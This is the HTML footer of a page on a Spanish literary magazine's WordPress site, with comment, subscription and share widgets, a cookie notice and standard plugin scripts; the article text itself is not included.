<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/los-desposeidos-de-ursula-k-le-gin/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6971421600b77" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="1645" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/los-desposeidos-de-ursula-k-le-gin/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6971421600b77" value="b56266b6db" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6971421600b77" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6971421600b77" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Flos-desposeidos-de-ursula-k-le-gin%2F&amp;linkname=Los%20despose%C3%ADdos%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Flos-desposeidos-de-ursula-k-le-gin%2F&amp;linkname=Los%20despose%C3%ADdos%20%7C%20Revista%20Literaria%20Espa%C3%B1ola" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: 21 January 2026 23 h 16 min (Europe/Paris UTC:2) -->
